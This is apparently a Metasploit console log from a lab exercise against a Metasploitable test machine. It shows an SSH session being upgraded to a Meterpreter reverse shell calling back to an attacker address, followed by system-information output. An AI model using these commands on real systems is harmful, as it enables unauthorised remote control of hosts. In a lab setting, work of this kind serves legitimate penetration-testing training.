 msf5 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.42.133:4433
[*] Sending stage (985320 bytes) to 192.168.42.129
[*] Meterpreter session 2 opened (192.168.42.133:4433 -> 192.168.42.129:50757) at
2019-11-09 07:40:13 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
user.txt
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >